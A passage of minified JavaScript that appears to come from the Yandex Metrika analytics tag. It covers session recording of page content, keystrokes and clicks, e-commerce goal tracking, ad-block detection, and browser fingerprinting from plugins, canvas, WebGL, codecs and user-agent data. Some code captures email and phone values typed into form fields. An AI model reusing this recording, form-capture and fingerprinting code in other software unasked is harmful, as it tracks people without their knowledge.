d&&(d=Hc(this.l,d).host)&&W(this.l).host!==d?!1:n(b,"contentWindow.location.href")};return c}($a),du=x(function(a){var c=n(a,"sessionStorage");if(!c)return null;try{var b=c.getItem("__ym_tab_guid");c=!1;var d=n(a,"opener.sessionStorage");try{c=!!d&&b===d.getItem("__ym_tab_guid")}catch(e){c=!0}if(!b||c)b=Wh(),a.sessionStorage.setItem("__ym_tab_guid",b);return b}catch(e){return null}}),eu=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.je=b.L.K(b.je,"ps");return b}Ja(c,a);c.prototype.start=
function(){this.G.va().zc({nodes:[this.l.document.documentElement],Tc:this.je})};c.prototype.je=function(b){var d=this.G.oh(),e=d.fh(),f=W(this.l),g=f.host,h=f.protocol;f=f.pathname;var k=Sc(this.l),l=k[0];k=k[1];this.G.V("page",{content:A(function(m){m.node=void 0;return m},b),base:e||"",hasBase:!!e,viewport:{width:l,height:k},title:this.l.document.title,doctype:d.hh()||"",address:this.l.location.href,ua:this.l.navigator.userAgent,referrer:this.l.document.referrer,screen:{width:this.l.screen.width,
height:this.l.screen.height},location:{host:g,protocol:h,path:f},recordStamp:this.G.Ze(),tabId:du(this.l)},"page",0)};return c}($a),fu=["addRule","removeRule","insertRule","deleteRule"],oh=[[function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.cb={};b.Wb={};b.He=0;b.Jc=b.L.K(b.Jc,"a");b.xb=b.L.K(b.xb,"sr");b.Kc=b.L.K(b.Kc,"r");b.da=b.L.K(b.da,"d");return b}Ja(c,a);c.prototype.start=function(){var b=this.G.va();b.F("style","NA:",this.Jc);b.F("style","NR:",this.Kc);this.da()};c.prototype.stop=
function(){var b=this;a.prototype.stop.call(this);var d=this.G.va();d.ja("style","NA:",this.Jc);d.ja("style","NR:",this.Kc);this.da();pa(this.l,this.He);z(function(e){b.cb[e].sheet&&b.Ef(b.cb[e].sheet)},da(this.cb));this.cb={}};c.prototype.da=function(){var b=this;z(function(d){var e=d[0];d=d[1];if(d.length){for(var f=[],g=d[0].stamp,h=[],k=0;k<d.length;k+=1){var l=d[k],m=l.stamp;delete l.stamp;m<=g+50?f.push(l):(h.push(f),g=m,f=[l])}f.length&&h.push(f);h.length&&z(function(p){b.G.V("event",{target:Fa(e),
changes:p},"stylechange",g)},h);delete b.Wb[e]}},Ea(this.Wb));this.He=Y(this.l,this.da,100)};c.prototype.xb=function(b,d,e,f,g){void 0===f&&(f="");void 0===g&&(g=-1);this.Wb[b]||(this.Wb[b]=[]);this.Wb[b].push({op:d,style:f,index:g,stamp:e})};c.prototype.li=function(b,d){var e=this,f=b.addRule,g=b.removeRule,h=b.insertRule,k=b.deleteRule;T(f)&&(b.addRule=function(l,m,p){e.xb(d,"a",e.G.stamp(),l+"{"+m+"}",p);return f.call(b,l,m,p)});T(g)&&(b.removeRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return g.call(b,
l)});T(h)&&(b.insertRule=function(l,m){e.xb(d,"a",e.G.stamp(),l,m);return h.call(b,l,m)});T(k)&&(b.deleteRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return k.call(b,l)})};c.prototype.Ef=function(b){var d=this;z(function(e){var f=d.l.CSSStyleSheet.prototype[e];T(f)&&(b[e]=G(f,b))},fu)};c.prototype.Sg=function(b){try{return b.cssRules||b.rules}catch(d){return null}};c.prototype.Jc=function(b){var d=b.data;b=d.id;d=d.node;if(d.sheet&&!d.getAttribute("src")&&!d.innerText){var e=d.sheet,f=this.Sg(e);
if(f&&f.length){for(var g=[],h=0;h<f.length;h+=1)g.push({style:f[h].cssText,index:h,op:"a"});this.G.V("event",{changes:g,target:b},"stylechange")}this.li(e,b);this.cb[b]=d}};c.prototype.Kc=function(b){b=b.data.id;var d=this.cb[b];d&&(delete this.cb[b],d.sheet&&this.Ef(d.sheet))};return c}($a),"ss"],[Ft,"in"],[Ct,"mu"],[Gt,"r"],[Ht,"sc"],[Jt,"mo"],[Lt,"f"],[Qt,"se"],[St,"wf"],[Ut,"t"],[Vt,"src"],[Wt,"z"],[au,"ks"]];oh.push([cu,"if"]);oh.push([eu,"pa"]);var gu=x(function(a){var c=a.document;return{yd:function(){if(c.scrollingElement)return c.scrollingElement;
var b=0===c.compatMode.indexOf("CSS1")?c.documentElement:c.body;return n(c,"documentElement.scrollHeight")>=n(c,"body.scrollHeight")?b:null},nh:function(){var b=a.screen;if(!b)return 0;var d=tb(w(b,n),["orientation","mozOrientation","msOrientation"]);return n(b,d+".angle")||0},qj:w(a,db),ef:w(a,od),pj:w(a,Ne)}}),hu=function(){function a(c,b){var d=this;this.Mb=0;this.kd=[];this.Lb=null;this.xa=this.Zb=this.Sf=!1;this.recordStamp=0;this.oh=function(){return d.page};this.vd=function(){return d.Mb};
this.Ze=function(){return d.recordStamp};this.lh=function(){return d.hb};this.Ye=function(){return d.Lb};this.va=function(){return d.Ed};this.stamp=function(){return d.se?d.l.Math.max(d.se(aa)-d.recordStamp,0):0};this.Jb=function(){return d.options};this.mb=function(){return d.vg};this.V=function(f,g,h,k){void 0===k&&(k=d.stamp());f=d.kh(f,g,h,k);d.da(f)};this.kh=function(f,g,h,k){void 0===k&&(k=d.stamp());return{type:f,data:g,stamp:k,frameId:d.Mb,event:h}};this.da=function(f){f=fa(f)?f:[f];d.Sf&&
!d.Zb?d.xa?(f=A(function(g){return g.frameId?g:y(g,{frameId:d.Mb})},f),d.Ye().Kf(f)):d.Tb(f):d.kd=d.kd.concat(f)};this.l=c;var e=Af(c,this,"R");this.oe=e.K(this.oe,"s");this.da=e.K(this.da,"sd");e=I(c);e.C("wv2e")&&Zd();e.D("wv2e",!0);this.options=b;this.hb=ja(c);this.Ed=new Dt(this.l,b);this.vg=gu(c);this.Ie=A(function(f){return new f[0](c,d,f[1])},oh);this.Ih();this.page=nn(this.l);this.oe()}a.prototype.start=function(c){this.Sf=!0;this.Tb=c;this.Hf()};a.prototype.stop=function(){nh(this.l)&&(z(function(c){return c.stop()},
this.Ie),this.Ed.stop(),this.Lb&&this.Lb.stop(),this.xa||this.V("event",{},"eof"))};a.prototype.lc=function(c,b){var d=new a(c,y({},this.options,{frameId:b}));d.start(B);return d};a.prototype.Ih=function(){var c=this;this.xa=!!this.options.frameId;this.Mb=this.options.frameId||0;this.Zb=!this.xa;var b=this.options.ag||[];b.push(W(this.l).host);this.Lb=on(this.l,this,b);b=this.Lb.ud();db(this.l)?this.Zb&&b.F(["i"],function(d){c.xa=d.xa;c.Zb=!1;d.frameId&&(c.Mb=d.frameId);c.Hf()}):this.Zb=this.xa=!1};
a.prototype.Hf=function(){var c=Dd(this.kd);this.da(c)};a.prototype.oe=function(){this.se=eg(this.l);this.recordStamp=this.se(aa);z(function(c){c.start()},this.Ie);this.Ed.start()};return a}(),iu=function(){return function(a,c,b){var d=this;this.bd=this.Qb=!1;this.$a=[];this.qf=[];this.Le=[];this.send=function(e,f,g,h){e=d.sender(e,d.kc,f);g&&h&&e.then(g,h);return e};this.qe=function(e,f,g,h){return new J(function(k,l){e.push([f,g,k,l,h])})};this.Ah=function(){d.$a=Fg(function(g,h){return g[4].partNum-
h[4].partNum},d.$a);var e=M(function(g,h,k){h=h[4];return g&&k+1===h.partNum},!0,d.$a),f=!!d.$a[d.$a.length-1][4].end;return e&&f};this.pd=function(e){vh(d.l,e.slice(),function(f){d.send(f[0],f[1],f[2],f[3])},20,"s.w2.sf.fes");Dd(e)};this.Xg=function(){d.bd||(d.bd=!0,d.pd(d.qf),d.pd(d.Le))};this.Cg=function(e){return M(function(f,g){var h="page"===g.type&&!g.frameId,k="eof"===g.data.type,l=h&&!!g.partNum;return{fd:f.fd||l,ed:f.ed||h,dd:f.dd||k}},{ed:!1,dd:!1,fd:!1},e)};this.yh=function(e,f,g,h){h?
(e=d.qe(d.$a,e,f,g[0]),d.Ah()&&(d.pd(d.$a),d.Qb=!0)):(d.Qb=!0,e=d.send(e,f));return e};this.$e=function(e,f){var g={H:{},J:Da(),X:{ca:f},Ma:{Gd:d.Jh}};e&&g.J.D("bt",1);return g};this.Qg=function(e,f,g){e=d.$e(!1,e);return d.Qb?d.send(e,g):d.qe(d.Le,e,g,f)};this.Uh=function(e,f,g){e=d.$e(!0,e);if(d.Qb)return d.send(e,g);var h=d.Cg(f),k=h.ed,l=h.dd;h=h.fd;var m;k&&(m=d.yh(e,g,f,h));d.bd?k||(m=d.send(e,g)):(k||(m=d.qe(d.qf,e,g,f)),(d.Qb||l)&&d.Xg());return m};this.l=a;this.Jh=b;this.sender=ta(a,"W",
c);this.kc=c}}(),xl=x(function(a){var c=I(a),b=c.C("isEU");if(V(b)){var d=Fa(me(a,"is_gdpr")||"");if(L(d,[0,1]))c.D("isEU",d),b=!!d;else if(a=Ra(a).C("wasSynced"),a=n(a,"params.eu"))c.D("isEU",a),b=!!a}return b},function(a){return I(a).C("isEU")}),vf=D("i.e",xl),ju=D("i.ep",function(a){xl(a)}),ea,ku=(ea={},ea.mousemove=0,ea.mouseup=1,ea.mousedown=2,ea.click=3,ea.scroll=4,ea.windowblur=5,ea.windowfocus=6,ea.focus=7,ea.blur=8,ea.eof=9,ea.selection=10,ea.change=11,ea.input=12,ea.touchmove=13,ea.touchstart=
14,ea.touchend=15,ea.touchcancel=16,ea.touchforcechange=17,ea.canvasMethod=18,ea.canvasProperty=19,ea.zoom=20,ea.resize=21,ea.mediaMethod=22,ea.mediaProperty=23,ea.keystroke=24,ea.deviceRotation=25,ea.fatalError=26,ea.hashchange=27,ea.stylechange=28,ea),ph=ka(function(a,c){var b;return b={},b[a]=c,b}),Yd=["touchEvent","touches","touches"],Uh=function(){function a(c){var b,d,e=this;this.isSync=!1;this.Gb=[];this.Ne={};this.jh=function(f){if(f=e.Ne[f])return fa(f)?{pf:f[0],ri:f[1],si:f[2]}:{pf:f}};
this.l=c;this.kf=(b={},b.event=G(this.Pg,this),b.page=ph("page"),b.mutation=ph("mutation"),b.activity=ph("activity"),b);this.Ne=(d={},d.scroll="scrollEvent",d.selection="selectionEvent",d.change="changeEvent",d.input="changeEvent",d.keystroke=["keystrokesEvent","keystrokes"],d.zoom="zoomEvent",d.resize="resizeEvent",d.windowfocus="windowEvent",d.windowblur="windowEvent",d.focus="windowEvent",d.blur="windowEvent",d.eof="windowEvent",d.mousemove="mouseEvent",d.mouseup="mouseEvent",d.mousedown="mouseEvent",
d.click="mouseEvent",d.deviceRotation="deviceRotationEvent",d.fatalError="fatalErrorEvent",d.touchmove=Yd,d.touchstart=Yd,d.touchend=Yd,d.touchcancel=Yd,d.touchforcechange=Yd,d.hashchange="hashchangeEvent",d.stylechange=["stylechangeEvent","changes","changes"],d)}a.isEnabled=function(c){return ji(c)};a.prototype.Pg=function(c){var b,d,e=c.type,f=this.jh(e);f||Ta(lc("vem."+e));"eof"===e&&(this.isSync=!0);var g=f.pf,h=f.ri;f=f.si;var k=c.meta;return{event:(b={type:ku[e],target:c.target,frameId:c.frameId},
b[g]=h?(d={},d[h]=f?k[f]:k,d):k,b)}};a.prototype.Ca=function(c,b){var d=this;void 0===b&&(b=!1);var e=mc(c,function(h){var k=!V(h.partNum);return{data:k?void 0:d.kf[h.type](h.data),Eg:k?h.data:void 0,page:h.partNum,end:h.end,stamp:h.stamp}}),f=this.isSync||b?Infinity:10;e=nc(this.l,e,f);var g=[e];this.Gb.push(e);return e(We(function(h){h=ne(d.l,ki,{buffer:h});h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(We(function(h){h=Jf(d.l,h.slice(-4));h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(Xg(function(h){h=
h[h.length-1];z(function(k){k=Ae(d.l)(k,d.Gb);d.Gb.splice(k,1)},g);return h}))};a.prototype.Oa=function(c){return ne(this.l,Mf,this.kf[c.type](c.data))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c,b){for(var d=Jf(this.l,c)(Me(B)),e=Math.ceil(d.length/b),f=[],g=0;g<b;g+=1)f.push(d.slice(g*e,e*(g+1)));return f};return a}(),lu=D("w2",function(a,c){function b(){h=!0}var d=I(a),e=N(c);if(!c.Ab||dd(a)||!a.MutationObserver||!Ba("Element",a.Element))return B;Ba("MutationObserver",
a.MutationObserver)||Cd(a,e).warn("MutationObserver is overridden, webvisor is not guaranteed to work in this environment");var f=va(function(k,l){sa(c,l)["catch"](k)}),g=dc(a)(We(F([a,c],ln)))(Xg(function(k){return new hu(a,k)})),h=!1;Pq([g,f])(Ua(E(a,"wv2.R.c"),function(k){var l=k[0];k=k[1];if(!h){b=function(){h||(h=!0,l&&l.stop())};var m=d.C("wv2Counter");if(!Yh(a,k)||m)b();else if(ja(a).F(a,["beforeunload","unload"],b),d.D("wv2Counter",e),d.D("stopRecorder",b),k=kn(a)){m=new iu(a,c,!(k instanceof
Gc));var p=ul.Ve(e,"m",G(m.Uh,m),k,a),t=ul.Ve(e,"e",G(m.Qg,m),k,a);k=mn();m=k.$h;t.F("ag",k.sg);t.F("p",m);p.F("see",function(r){var u=!1;z(function(C){"page"===C.type&&(u=!0)},r);u&&(h||t.push({type:"event",data:{type:"fatalError",meta:{code:"invalid-snapshot",Rg:"p.s.f",stack:""}}}),b())});var q=gb(function(r){r=hn(r);"eof"===n(r,"data.type")?(t.push(r),p.push(r),t.flush(),p.flush()):("event"===r.type?t:p).push(r)});Y(a,b,864E5);Jb(a,function(){var r,u;mb(a,(r={},r.counterKey=e,r.name="webvisor",
r.data=(u={},u.version=2,u),r));l.start(q)})}}}));return function(){return b()}}),mu=D("w2.cs",function(a,c){var b,d=N(c);ag(a,d,(b={},b.webvisor=!!c.Ab,b))}),yl=x(Ac,N),Th=v(fd,rc),zl=B,nu=ob("isp.stat",function(a,c){return new J(function(b,d){if(Cq(a,ll,"isp")){var e=function(f){("1"===f?b:d)();zl();f=Gj(ll);L("isp",f.ub)&&(f.ub=Z(v(ma("isp"),Tb),f.ub),f.ub.length||(qc(f.lb),f.lb=null))};zl=ja(a).F(a,["message"],F([c,e],E(a,"isp.stat.m",gn)));Y(a,e,1500)}else d()})}),ou=ob("isp",function(a,c){sa(c,
function(b){var d=tb(function(g){return n(b,"settings."+g)},["rt","mf"]);if(d&&Qd(a)){var e=mf(b)&&!ee(a),f=yl(c);y(f,{Mc:d,status:e?3:4});if(!e)return d=fn(a,c,d),e=function(g){f.status=g},nu(a,d).then(w(1,e))["catch"](w(2,e))}})["catch"](E(a,"l.isp"))}),Al=D("fbq.o",function(a,c,b){var d=n(a,"fbq");if(d&&d.callMethod){var e=function(){var g=Ca(arguments),h=d.apply(void 0,g);c(g);return h};y(e,d);b&&z(c,b);a.fbq=e}else var f=Y(a,F([a,c,ya(za(d&&d.queue))],Al),1E3,"fbq.d");return G(pa,null,a,f)}),
Zc,Bb,$c,qh=(Zc={},Zc.add_to_wishlist="add-to-wishlist",Zc.begin_checkout="begin-checkout",Zc.generate_lead="submit-lead",Zc.add_payment_info="add-payment-info",Zc),rh=(Bb={},Bb.AddToCart="add-to-cart",Bb.Lead="submit-lead",Bb.InitiateCheckout="begin-checkout",Bb.Purchase="purchase",Bb.CompleteRegistration="register",Bb.Contact="submit-contact",Bb.AddPaymentInfo="add-payment-info",Bb.AddToWishlist="add-to-wishlist",Bb.Subscribe="subscribe",Bb),dn=($c={},$c["1"]=qh,$c["2"]=qh,$c["3"]=qh,$c["0"]=rh,
$c),en=[rh.AddToCart,rh.Purchase],pu=ka(function(a,c){var b=n(c,"ecommerce"),d=n(c,"event")||"";if(!(b=b&&d&&{version:"3",qc:d}))a:{if(fa(c)||Pa(c))if(b=Ca(c),d=b[1],"event"===b[0]&&d){b={version:"2",qc:d};break a}b=void 0}b||(b=(b=n(c,"ecommerce"))&&{version:"1",qc:H(",",da(b))});b&&a(b)}),qu=D("ag.e",function(a,c){var b=[],d=E(a,"ag.s",F([ia,b],z));"0"===c.$&&sa(c,function(e){if(n(e,"settings.auto_goals")&&Ha(a,c)&&(e=ve(a,c,"autogoal").reachGoal)){e=F([e,c.nd],cn);var f=pu(e);e=F([a,e],bn);b.push(Al(a,
e));b.push(Vi(a,"dataLayer",function(g){g.Aa.F(f)}))}});return d}),ru=/[^\d.,]/g,su=/[.,]$/,$m=D("ep.pp",function(a,c){if(!c)return 0;a:{var b=c.replace(ru,"").replace(su,"");var d="0"===b[b.length-1];for(var e=b.length;0<e&&!(3<b.length-e+1&&d);--e){var f=b[e-1];if(L(f,[",","."])){d=f;break a}}d=""}b=d?c.split(d):[c];d=d?b[1]:"00";b=parseFloat(Nb(b[0])+"."+Nb(d));d=Math.pow(10,8)-.01;a.isNaN(b)?b=0:(b=a.Math.min(b,d),b=a.Math.max(b,0));return b}),tu=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.",
"\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],uu=x(function(a){return new RegExp(a.join("|"),"i")}),vu=D("ep.cp",function(a){if(!a)return"643";var c=Li(a);return(a=tb(function(b){return uu(b[0]).test(c)},tu))?
a[1]:"643"}),wu=x(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=b(8),f[l]=1):(e[k]=b(8),f[k]=1)}function c(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function b(k){void 0===k&&(k=1);var l=d.slice(g,g+k);g+=k;return l}for(var d=Rh("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==").join(""),
e={},f={},g=1,h="";g<d.length-1;)("0"===b()?c:a)();return e}),Xm=D("ep.dec",function(a,c){if(!c||dd(a))return[];var b=Rh(c),d=b[1],e=b[2],f=b.slice(3);if(2!==Ug(b[0]))return[];b=wu();f=f.join("");e=Ug(d+e);var g="";d="";for(var h=0;d.length<e&&f[h];)g+=f[h],b[g]&&(d+=String.fromCharCode(Ug(b[g])),g=""),h+=1;b="";for(f=0;f<d.length;)e=d.charCodeAt(f),128>e?(b+=String.fromCharCode(e),f++):191<e&&224>e?(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&31)<<6|g&63),f+=2):(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&
15)<<12|(g&63)<<6|d.charCodeAt(f+2)&63),f+=3);d=Fb(a,b);return fa(d)?A(lr,d):[]}),Zm=D("ep.ent",function(a,c,b){a=""+Wa(a,10,99);b=""+100*c+b+a;if(16<Pa(b))return"";b=Sh("0",16,b);c=b.slice(0,8);b=b.slice(-8);c=(+c^92844).toString(35);b=(+b^92844).toString(35);return""+c+"z"+b}),Bl=v(Qh,vu),Cl=D("ep.ctp",function(a,c,b,d){var e=Bl(a,b),f=Ph(a,d);Oh(a,c,e,f);Ba("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=Bl(a,b),h=Ph(a,d);if(e!==g||f!==h)e=g,f=h,Oh(a,c,e,f)})).observe(a.document.body,
{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),xu=D("ep.chp",function(a,c,b,d,e){b&&tf(a,c);return d||e?ja(a).F(a.document,["click"],E(a,"ep.chp.cl",F([a,c,d,e],Ym))):B}),Bu=D("ep.i",function(a,c){return Id(a)?Wm(a,c).then(function(b){var d=b.Mg,e=d[0],f=d[1],g=d[2],h=d[3],k=d[4],l=d[5],m=d[6],p=d[7],t=d[8],q=d[9],r=d[10],u=d[11],C=d[12],P=d[13],Q=d[14],ba=d[15];if(!b.isEnabled)return J.resolve(B);var na=he(a,e),vb=he(a,h),ud=he(a,m),ue=he(a,t),yu=""+e+f+g===""+h+k+l;return new J(function(zu,
Au){dc(a)(Ua(Au,function(){na&&Cl(a,c,f,g,r,u,C);vb&&!yu&&Cl(a,c,k,l,P,Q,ba);zu(xu(a,c,ud||ue,p,q))}))})}):J.resolve(B)}),Em=["RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection"],Vm=v(da,Nc),Cu=D("cc.i",function(a,c){var b=F([a,c],Um);b=F([a,b,300,void 0],Y);sa(c,b)}),Du=w("9-d5ve+.r%7",O),Eu=D("ad",function(a,c){if(!c.tb){var b=I(a);if(!b.C("adBlockEnabled")){var d=function(m){L(m,["2","1"])&&b.D("adBlockEnabled",m)},e=Lb(a),f=e.C("isad");if(f)d(f);else{var g=w("adStatus",b.D),h=
function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=ta(a,"adb",c);if(!b.C("adStatus")){g("process");var l="metrika/a"+Du().replace(/[^a-v]+/g,"")+"t.gif";Rm(a,function(){return k({ga:{qa:l}}).then(w(!1,h))["catch"](w(!0,h))})}}}}}),Fu=D("pr.p",function(a,c){var b,d;if(wg(a)){var e=ta(a,"5",c),f=Da((b={},b.pq=1,b.ar=1,b));e({J:f,H:(d={},d["page-url"]=W(a).href,d["page-ref"]=n(a,"document.referrer")||"",d)},c)["catch"](E(a,"pr.p.s"))}}),Nh=!1,Gu=D("fid",function(a){var c,b=B;if(!T(a.PerformanceObserver))return b;
var d=I(a);if(d.C("fido"))return b;d.D("fido",!0);var e=new a.PerformanceObserver(E(a,"fid",function(f){f=f.getEntries()[0];d.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return e.disconnect()};try{e.observe((c={},c.type="first-input",c.buffered=!0,c))}catch(f){}return b}),Lh={1882689622:1,2318205080:1,3115871109:1,3604875100:1,339366994:1,2890452365:1,849340123:1,173872646:1,2343947156:1,655012937:1,3724710748:1,3364370932:1,1996539654:1,2065498185:1,823651274:1,
12282461:1,1555719328:1,1417229093:1,138396985:1,3015043526:1},Hu=D("lt.p",ob("lt.p",function(a){var c;if(Ba("PerformanceObserver",a.PerformanceObserver)){var b=0,d=new a.PerformanceObserver(E(a,"lt.o",function(e){e&&e.getEntries&&(e=e.getEntries(),b=M(function(f,g){return f+g.duration},b,e),Nd(a).D("lt",b))}));try{d.observe((c={},c.type="longtask",c.buffered=!0,c))}catch(e){return B}return function(){return d.disconnect()}}return B})),Iu=x(v(X("performance.memory.jsHeapSizeLimit"),ra("concat",""))),
Ju=["availWidth","availHeight","availTop"],Ku="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" "),Lu=["webgl","experimental-webgl"],Om=[-.2,-.9,0,.4,-.26,0,0,.732134444,0],pf=w(Sa("ccf"),Ta),Nm="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";"),
Jh="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),Lm="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" "),Gm=x(Gi),Ih=x(Fb,pb),Mu=D("phc.p",function(a,c){return dl(a)?B:sa(c,function(b){var d=c.id,e=cd(a,void 0,d),f=e.C("phc_settings")||"";if(b=n(b,"settings.phchange")){var g=kb(a,b)||"";g!==f&&e.D("phc_settings",g)}else f&&(b=Ih(a,f));e=n(b,"clientId");f=n(b,"orderId");b=n(b,"phones")||[];e&&f&&b.length&&(f={Eb:"",
Pb:"",Qf:0,ma:{},Ba:[],gf:!1,jb:!0,l:a,kc:c},y(f,{gf:!0}),Hh(a,d,f),b=wd(a),e=Ii(a,b,1E3),d=G(Hh,null,a,d,f),e.F(d),Ji(a,b))})}),sh=x(function(a,c){var b=I(a),d=Ra(a),e=[],f=F([a,c,b,d],mp);pd(a)||np(a,"14.1")||e.push(F([Dm,"pp",""],f));var g=fl(a)&&!nf(a,68);g||e.push(F([Fm,"pu",""],f));g||d.Hd||Qd(a)||(e.push(F([Cm,"zzlc","na"],f)),e.push(F([Bm,"cc",""],f)));return e.length?{ra:function(h,k){if(0===b.C("isEU"))try{z(Wi,e)}catch(l){}k()},Y:function(h,k){var l=h.J;if(l&&0===b.C("isEU"))try{z(va(l),
e)}catch(m){}k()}}:{}},function(a,c){return N(c)}),Nu=v(function(a){a=n(a,"navigator.plugins")||[];return Pa(a)?v(za,Na,Jr(function(c,b){return c.name>b.name?1:2}),gb(jp))(a):""},qd(",")),Ou=function(a){return function(c){var b=ab(c);if(!b)return"";b=b("canvas");var d=[],e=a(),f=e.Tg;e=e.Kg;try{var g=ra("getContext",b);d=A(v(O,g),e)}catch(h){return""}return(g=tb(O,d))?f(c,{canvas:b,zg:g}):""}}(function(){return{Kg:Lu,Tg:wm}}),um=["name","lang","localService","voiceURI","default"],Pu=D("p.tfs",function(a){var c=
I(a);if(!c.C("tfs")){c.D("tfs",!0);c=ja(a);var b=B;b=c.F(a,["message"],function(d){try{var e=d.origin}catch(h){}if(e&&"https://iframe-toloka.com"===e&&(d=Fb(a,d.data),Ma(d)&&"appendremote"===d.action))if(d=Ra(a),d.C("tfsc")||a.confirm("\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u201c\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441\u0430\u0439\u0442\u043e\u0432\u201c \u043e\u0442 toloka.ai \u0437\u0430\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c?")){d.D("tfsc",
1);var f,g;I(a).D("_u",(f={},f.getCachedTags=Sf,f.button=(g={},g.closest=w(a,Tf),g.select=Uf,g.getData=w(a,Vf),g),f));oc(a,{src:"https://yastatic.net/s3/metrika/2.1540128042.1/form-selector/button_ru.js"});b()}else a.close()})}}),Qu=Ya(/[a-z\u0430-\u044f,.]/gi),Ru=D("ice",function(a,c,b){var d=Ha(a,c);if(d){var e=n(b,"target");if(e&&(c=n(e,"value"),(c=nb(c))&&!(100<=Pa(c)))){b=Nb(c);var f=0<c.indexOf("@"),g="tel"===n(e,"type")||!f&&Pa(b);if(f||g){if(g){if(Qu(c))return;g=c[0];var h=b[0];if(g!==h&&
"+"!==g)return;var k=c[1];if("+"===g&&k!==h)return;c=c[Pa(c)-1];g=b[Pa(b)-1];if(c!==g)return;c=b}b=f?5:11;g=f?100:16;Pa(c)<b||Pa(c)>g||lj(a,c).then(function(l){var m,p,t,q=rg(a,e);d.params((m={},m.__ym=(p={},p.fi=vg((t={},t.a=f?1:0,t.b=q,t.c=l,t)).Ca(),p),m))},E(a,"ice.s"))}}}}),Su=["text","email","tel"],Tu=["cc-","name","shipping"],Uu=D("icei",function(a,c){if(Id(a)&&al(a)){var b=!1,d=[];dc(a)(Ua(B,F([c,function(e){var f=n(e,"settings.cf");e=vf(a)||n(e,"settings.eu");if(f&&!e&&!b){var g=ja(a);f=
yb("input",a.document.body);z(function(h){Ef(a,h)||!L(h.type,Su)||La(O,A(w(h.autocomplete,Ec),Tu))||d.push(g.F(h,["blur"],F([a,c],Ru)))},f)}}],sa)));return function(){z(ia,d);b=!0}}}),Eh,Vu=D("p.ai",function(a,c){if(pd(a)||ff(a))return sa(c,function(b){var d;if(b=n(b,"settings.sbp"))return Dh(a,y({},b,(d={},d.c=c.id,d)),10)})}),Wu="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),Dl=ob("uah",function(a){if(!Ba("getHighEntropyValues",n(a,"navigator.userAgentData.getHighEntropyValues")))return J.reject("0");
try{return a.navigator.userAgentData.getHighEntropyValues(Wu).then(function(c){if(!Ma(c))throw"2";return c},function(){throw"1";})}catch(c){return J.reject("3")}}),El=new RegExp(H("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),km=x(function(a){var c=fb(a);return(c=
